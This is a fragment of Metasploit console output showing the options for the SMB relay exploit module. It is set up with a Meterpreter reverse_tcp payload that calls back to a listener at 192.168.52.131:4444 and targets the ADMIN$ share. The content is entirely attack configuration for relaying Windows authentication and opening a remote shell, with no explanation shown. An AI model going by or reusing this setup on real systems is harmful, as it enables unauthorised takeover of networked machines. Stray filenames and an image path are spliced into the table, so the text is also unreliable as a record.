 msf5 exploit(windows/smb/smb_relay) > show options
FindSQLSrv.py
Module options (exploit/windows/smb/smb_relay):
Name Current Setting Required Description
---- --------------- -------- -----------
SHARE ADMIN$ yes The share to connect to
SMBHOST no The target SMB server (leave empty for originating system)
MultiRelay.py
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an
address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 445 yes The local port to listen on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.52.131 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf5 exploit(windows/smb/smb_relay) >